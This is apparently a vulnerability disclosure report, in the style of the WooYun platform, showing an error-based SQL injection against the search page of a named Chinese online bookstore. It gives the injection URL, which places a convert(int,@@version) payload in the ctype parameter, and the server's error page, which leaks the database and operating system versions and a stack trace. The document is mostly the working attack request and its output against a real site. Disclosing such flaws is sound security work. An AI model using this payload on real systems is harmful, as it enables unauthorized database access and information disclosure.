 Load URL
Split URL
Execute
http://m.china-pub.com/Search.aspx?so_pub2=%c8%b7%b6%a8&ctype='%2bconvert(int,@@version)%2b'&keyword=%ca%e4%c8%eb%b9%d8%bc%fc%b4%ca&ordertype=1
Enable Post data Enable Referrer
Server Error in '/' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.0 (Build 2195: Service Pack 4)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.0 (Build 2195: Service Pack 4)
' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.0 (Build 2195: Service Pack 4)
' 转换为数据类型为 int 的列时发生语法错误。]
System.Runtime.Remoting.Proxies.RealProxy.HandleReturnMessage(IMessage reqMsg, IMessage retMsg) +1779842
System.Runtime.Remoting.Proxies.RealProxy.PrivateInvoke(MessageData& msgData, Int32 type) +826
RemObject.IluceneSearch.lucene_search(String key, String type, String sortby, String p, Int32 nb, Int32 ts, Double jia1, Double jia2, Double zhe1, Double zhe2) +0
webpage.Search.DoSearch() +125
webpage.Search.Page_Load(Object sender, EventArgs e) +38
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
www.wooyun.org